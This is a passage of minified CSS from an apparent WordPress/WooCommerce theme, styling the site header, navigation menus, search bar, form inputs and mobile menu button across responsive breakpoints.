.btn-ico,.editorContent .utilBar-search .btn-main,.editorContent .utilBar-search .btn-plain,.editorContent form .header-nav .header-nav-utility-search input[type=submit],.editorContent form .utilBar-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .btn,.utilBar-search .btn-cart,.utilBar-search .btn-default,.utilBar-search .btn-default-sm,.utilBar-search .btn-ico,.utilBar-search .btn-main,.utilBar-search .btn-main-sm,.utilBar-search .btn-plain,.utilBar-search .editorContent .btn-ico,.utilBar-search .editorContent .btn-main,.utilBar-search .editorContent .btn-plain,.utilBar-search .editorContent form input[type=submit],.utilBar-search .gform_next_button,.utilBar-search .gform_previous_button,.utilBar-search .gform_reset_button,.utilBar-search .gform_submit_button,.utilBar-search .thumb-button,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a{font-size:1em;width:1.41667em;height:1.41667em;line-height:1.41667em;text-align:center;display:block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.utilBar-search .btn-cart:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after{content:' ';background-position:47.83862% 47.96748%;width:12px;height:12px;background-size:359px 258px;position:absolute;left:50%;margin-left:-6px;position:absolute;top:50%;margin-top:-6px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.editorContent form .utilBar-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.utilBar-search .btn .ico,.utilBar-search .btn-cart .ico,.utilBar-search .btn-default .ico,.utilBar-search .btn-default-sm .ico,.utilBar-search .btn-ico .ico,.utilBar-search .btn-main .ico,.utilBar-search .btn-main-sm .ico,.utilBar-search .btn-plain .ico,.utilBar-search .editorContent form input[type=submit] .ico,.utilBar-search .gform_next_button .ico,.utilBar-search .gform_previous_button .ico,.utilBar-search .gform_reset_button .ico,.utilBar-search .gform_submit_button .ico,.utilBar-search .thumb-button .ico,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a .ico{display:none}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url],.utilBar-search input[type=datetime-local],.utilBar-search input[type=datetime],.utilBar-search input[type=email],.utilBar-search input[type=number],.utilBar-search input[type=password],.utilBar-search input[type=search],.utilBar-search input[type=tel],.utilBar-search input[type=text],.utilBar-search input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:inherit;line-height:1.25em;color:#000;border:0;padding:1px 19px 1px 2px;display:block;width:100%}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover,.utilBar-search input[type=datetime-local]:hover,.utilBar-search input[type=datetime]:hover,.utilBar-search input[type=email]:hover,.utilBar-search input[type=number]:hover,.utilBar-search input[type=password]:hover,.utilBar-search input[type=search]:hover,.utilBar-search input[type=tel]:hover,.utilBar-search input[type=text]:hover,.utilBar-search input[type=url]:hover{background:#eee;border-color:#eee}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus,.utilBar-search input[type=datetime-local]:focus,.utilBar-search input[type=datetime]:focus,.utilBar-search input[type=email]:focus,.utilBar-search input[type=number]:focus,.utilBar-search input[type=password]:focus,.utilBar-search input[type=search]:focus,.utilBar-search input[type=tel]:focus,.utilBar-search input[type=text]:focus,.utilBar-search input[type=url]:focus{background:#fff;border-color:#000}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error,.utilBar-search input[type=datetime-local].error,.utilBar-search input[type=datetime].error,.utilBar-search input[type=email].error,.utilBar-search input[type=number].error,.utilBar-search input[type=password].error,.utilBar-search input[type=search].error,.utilBar-search input[type=tel].error,.utilBar-search input[type=text].error,.utilBar-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled],.utilBar-search input[type=datetime-local][disabled],.utilBar-search input[type=datetime][disabled],.utilBar-search input[type=email][disabled],.utilBar-search input[type=number][disabled],.utilBar-search input[type=password][disabled],.utilBar-search input[type=search][disabled],.utilBar-search input[type=tel][disabled],.utilBar-search input[type=text][disabled],.utilBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.headerContainer{background:#fff;position:relative;border-bottom:1px solid #e6e6e6;margin:-1px 0 0;z-index:10}@media screen and (max-width:767.49px){.headerContainer{z-index:auto;border-top:8px solid #58595c}.mainNavActive .headerContainer{position:fixed;left:0;right:0;top:0;bottom:0;width:auto;height:auto;z-index:1000}}.header{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:relative;padding:2.11864% 0}@media screen and (min-width:1px){.header{min-width:0}}@media screen and (max-width:1210px){.header{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header{margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header{height:4.875em;padding:0}.header:before{content:' ';display:inline-block;height:4.875em;line-height:100%;vertical-align:middle;margin-left:-6px}}.header-logo{display:block;max-width:14.91525%;min-width:11em}.header-logo img{width:100%;display:block;margin:0;height:auto}@media screen and (max-width:1199.49px){.header-logo{max-width:18.64407%}}@media screen and (max-width:991.49px){.header-logo{display:inline-block;vertical-align:middle}}@media screen and (max-width:767.49px){.header-logo{display:inline-block;vertical-align:middle;min-width:0;max-width:70%;width:11.25em}}.header-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;height:0}@media screen and (min-width:1px){.header-nav{min-width:0}}@media screen and (max-width:1210px){.header-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header-nav{margin-left:.9375em;margin-right:.9375em}}.header-nav:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle;content:none}.header-nav .nav-menu{float:right;margin:-1.0625em 0 0}.header-nav .menu .menu-item-parent .toggle{left:-9999px}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:auto}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:100%;margin-left:-2px}}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{opacity:1;line-height:1;overflow:hidden;color:transparent;position:absolute;width:20px;height:20px;top:10px;right:5px}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{width:15px;height:15px;right:10px}}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle{top:40px;padding-top:0;padding-bottom:0;height:25px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button{position:relative;right:auto;left:auto;top:0;width:30px}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button:focus:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000}}.header-nav .menu-item{float:left;margin:0 0 0 .9375em;display:block;height:2.375em;position:relative;z-index:1000}.header-nav .menu-item:before{content:' ';position:absolute;left:2px;top:0;right:2px;width:auto;height:3px;background:#58595c;display:none}.header-nav .menu-item.hover:before{display:block}.header-nav .menu-item.hover>.menu-item-link{color:#7f939d;text-decoration:none;font-weight:800}.header-nav .menu-item.hover>.menu{display:block}.header-nav .menu-item .toggle{background:0 0}.header-nav .menu-item-link{font-size:1.0625em;line-height:1.375em;text-transform:uppercase;color:#58595c;font-weight:800;display:block;padding:.5em 0;height:2.375em;position:relative}.header-nav .menu-item-link .ico{display:none}.header-nav .menu-item-link .text{float:left;text-align:center}.header-nav .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:800;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}.header-nav .menu .menu{z-index:20;display:none;position:absolute;background:#fff;right:-30px;left:auto;padding:15px 0 0;-webkit-box-shadow:0 3px 3px 1px rgba(0,0,0,.2);box-shadow:0 3px 3px 1px rgba(0,0,0,.2)}.header-nav .menu .menu:after{content:' ';position:absolute;top:-3px;left:0;right:0;width:auto;height:5px;background:#fff}.header-nav .menu .menu .menu-item{float:none;display:block;margin:0;padding:0 15px;height:auto;text-align:right;white-space:nowrap}.header-nav .menu .menu .menu-item:before{content:none;display:none}.header-nav .menu .menu .menu-item:first-child{border-top:0}.header-nav .menu .menu .menu-item:first-child>.menu-item-link{border-top:0}.header-nav .menu .menu .menu-item.hover{background:#f7f7f7}.header-nav .menu .menu .menu-item.hover>.menu-item-link{font-weight:800;color:#3f4042}.header-nav .menu .menu .menu-item.hover:before{content:' ';position:absolute;left:0;top:0;width:100%;height:1px;background:#f7f7f7;display:block;z-index:100}.header-nav .menu .menu .menu-item.hover:after{content:' ';position:absolute;left:0;top:auto;bottom:-1px;width:100%;height:1px;background:#f7f7f7;display:block;z-index:100}.header-nav .menu .menu .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background:0 0;color:#58595c;display:block;position:absolute;right:0;top:0;font-size:1em;line-height:2em;width:1.875em;padding:0 15px 0 0;cursor:pointer;text-align:right;left:auto}@media screen and (max-width:767.49px){.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{color:#fff}}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;font-weight:400;content:""}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:block}.header-nav .menu .menu .menu-item-link{display:block;text-transform:none;padding:.375em .9375em;height:auto;font-weight:300;color:#58595c;overflow:hidden;text-overflow:ellipsis}.header-nav .menu .menu .menu-item-link .ico{display:none}.header-nav .menu .menu .menu-item-link .text{float:right;text-align:center}.header-nav .menu .menu .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}@media screen and (min-width:768px){.header-nav .menu .menu .menu{z-index:30;background:#f7f7f7;position:absolute;left:100%;right:auto;top:0;bottom:auto;min-width:190px;padding:0}.header-nav .menu .menu .menu:after{content:none}.header-nav .menu .menu .menu .menu-item{text-align:left}.header-nav .menu .menu .menu .menu-item.hover{background:#eee}.header-nav .menu .menu .menu .menu-item.hover:before{background:#eee}.header-nav .menu .menu .menu .menu-item.hover:after{background:#eee}.header-nav .menu .menu .menu .menu-item-link .text{float:left}.header-nav .menu .menu .menu .menu{z-index:40;background:#eee}.header-nav .menu .menu .menu .menu .menu-item-link{text-transform:none}.header-nav .menu .menu .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover:after{content:none}}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle{right:auto;left:0;padding:0 0 0 15px;text-align:left}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle:before{content:""}.header-nav .menu-item-flipped .menu .menu{left:auto;right:100%}.header-nav .nav-button{position:absolute;z-index:100;width:25px;height:20px;margin:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);border:none;cursor:pointer;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);display:none;top:30px;right:0}.header-nav .nav-button span{display:block;position:absolute;height:4px;width:100%;background:#58595c;opacity:1;left:0;top:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.header-nav .nav-button span+span{top:8px}.header-nav .nav-button span+span+span{top:8px}.header-nav .nav-button span+span+span+span{top:16px}html.mainNavActive .header-nav .nav-button{position:fixed;top:37px;right:15px}html.mainNavActive .header-nav .nav-button span{top:8px;width:0%;left:50%;opacity:0}html.mainNavActive .header-nav .nav-button span+span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span+span{top:8px;width:0%;left:50%;opacity:0}.header-nav .header-nav-utility{display:none}.header-nav .header-nav-utility-nav{text-align:center;display:block}.header-nav .header-nav-utility-nav .menu-items{display:inline-block}.header-nav .header-nav-utility-nav .menu-item{border-top:none;display:inline-block}.header-nav .header-nav-utility-nav .menu-item:hover:before{display:inline-block}.header-nav .header-nav-utility-nav .menu-item:before{color:#fff;position:relative;height:auto;left:auto}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.75em;font-weight:400;padding:0;display:inline-block;vertical-align:middle}@media screen and (max-width:400px){.header-nav .header-nav-utility-nav .menu-item:before{margin:0 2px}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.6875em}}.header-nav .header-nav-utility-nav .btn_utility{margin-top:10px}.header-nav .header-nav-utility-search{width:100%;height:auto;margin:0;padding-left:2em;padding-right:2em}.header-nav .header-nav-utility-search form{width:100%}.header-nav .header-nav-utility-search input[type=text]{height:2em;padding:0 1.875em 0 .625em}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:2em;height:2em;line-height:2em}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{content:' ';background-position:47.83862% 47.96748%;width:26px;height:26px;background-size:778px 559px;position:absolute;left:50%;margin-left:-13px;position:absolute;top:50%;margin-top:-13px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico{display:none}@media screen and (max-width:1199.49px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:calc(100% + 30px);margin:0 0 -1px 0;padding-top:1.25em;margin-bottom:-1.25em;margin-left:-.9375em;margin-right:-.9375em}.header-nav:before{content:none}.header-nav .nav-menu{display:block;float:none;border-top:1px solid #e6e6e6;margin:0}.header-nav .menu-items{display:block;margin:.625em .9375em;text-align:justify;line-height:2.375em;top:2.5em;position:relative}.header-nav .menu-items:before{content:' ';display:block;width:100%;margin-bottom:-2.375em}.header-nav .menu-items:after{content:' ';display:inline-block;width:100%}.header-nav .menu-item{margin:0;display:inline-block;float:none;vertical-align:top;height:2.75em}.header-nav .menu .menu .menu-items{text-align:left;top:auto;margin:0}.header-nav .menu .menu .menu-items:before{content:none}.header-nav .menu .menu .menu-items:after{content:none}.header-nav .menu-item-level-0:first-child+.menu-item>.menu,.header-nav .menu-item-level-0:first-child>.menu{right:auto;left:-30px}.header-nav .menu-item-level-0:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item-level-0:first-child>.menu .menu-item-link .text{float:left}}@media screen and (max-width:991.49px) and (min-width:767.49px){.header-nav .menu-item-link{font-size:.875em}}@media screen and (max-width:767.49px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:100%;margin:0 0 -1px 0}.header-nav:before{content:none}.header-nav .nav-button{display:block}.header-nav .nav-menu{display:none;float:none;margin:0;background:#58595c;border:0;position:fixed;left:0;top:85px;right:0;bottom:0;width:auto;height:auto;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease-in;transition:opacity .3s ease-in;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}html.mainNavActive .header-nav .nav-menu{display:block;z-index:1000;opacity:1}.header-nav .menu{margin:0 .9375em}.header-nav .menu-items{text-align:left;margin:0;line-height:1.375em;top:auto}.header-nav .menu-items:after,.header-nav .menu-items:before{content:none}.header-nav .menu-item{display:block;margin:0;border-top:1px solid #f9f9f9;position:relative;height:auto}.header-nav .menu-item:before{content:none}.header-nav .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu-item:first-child{border-top:0}.header-nav .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu-item.menu-item-parent>.toggle{color:#fff;display:block;position:absolute;right:0;top:5px;font-size:.875em;line-height:1.28571em;width:2.64286em;padding:.78571em 0;cursor:pointer;text-align:center;left:auto;z-index:99;border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px}.header-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:""}.header-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.header-nav .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu-item-link{display:block;padding:.9375em .9375em;color:#fff;height:auto}.header-nav .menu-item-link .text{float:none;display:block;text-align:left}.header-nav .menu .menu{display:none;position:relative;left:auto;right:auto;background:0 0;padding:0 0 .625em 0;margin:0;-webkit-box-shadow:none;box-shadow:none}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-item{background:0 0;border:0;padding:0}.header-nav .menu .menu .menu-item>.menu-item-link{border:0}.header-nav .menu .menu .menu-item.hover{background:0 0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu .menu .menu-item-link{font-weight:400;height:auto;padding:.5em .9375em;padding-left:1.875em;text-transform:none;color:#fff}.header-nav .menu .menu .menu-item-link .text{float:none;text-align:left}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu,.header-nav .menu-item:first-child+.menu-item>.menu,.header-nav .menu-item:first-child>.menu{right:auto;left:auto}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child>.menu .menu-item-link .text{float:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{line-height:1.25em;z-index:99;border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px;position:absolute;right:0;top:5px;width:2.64286em;padding:.78571em 0;cursor:pointer;display:block;font-size:.875em;text-align:center;z-index:99}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-weight:700;font-size:1em!important;content:""}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu .menu .menu .menu-item-link{padding-left:2.875em}.header-nav .menu .menu .menu .menu .menu-item-link{padding-left:3.875em}.header-nav .header-nav-utility{display:block}}.header-nav-searchContainer{display:none}@media screen and (min-width:768px){.header-nav-searchContainer{position:relative;display:block}.header-nav-searchContainer.active .header-nav-search{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-nav-search{position:absolute;z-index:5;background-color:rgba(88,89,92,.9);left:0;right:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.header-nav-search-form{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:.8125em 0 1.875em}}@media screen and (min-width:768px) and (min-width:1px){.header-nav-search-form{min-width:0}}@media screen and (min-width:768px) and (max-width:1210px){.header-nav-search-form{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (min-width:768px) and (max-width:767.49px){.header-nav-search-form{margin-left:.9375em;margin-right:.9375em}}@media screen and (min-width:768px){.header-nav-search-form input[type=datetime-local],.header-nav-search-form input[type=datetime],.header-nav-search-form input[type=email],.header-nav-search-form input[type=number],.header-nav-search-form input[type=password],.header-nav-search-form input[type=search],.header-nav-search-form input[type=tel],.header-nav-search-form input[type=text],.header-nav-search-form input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid 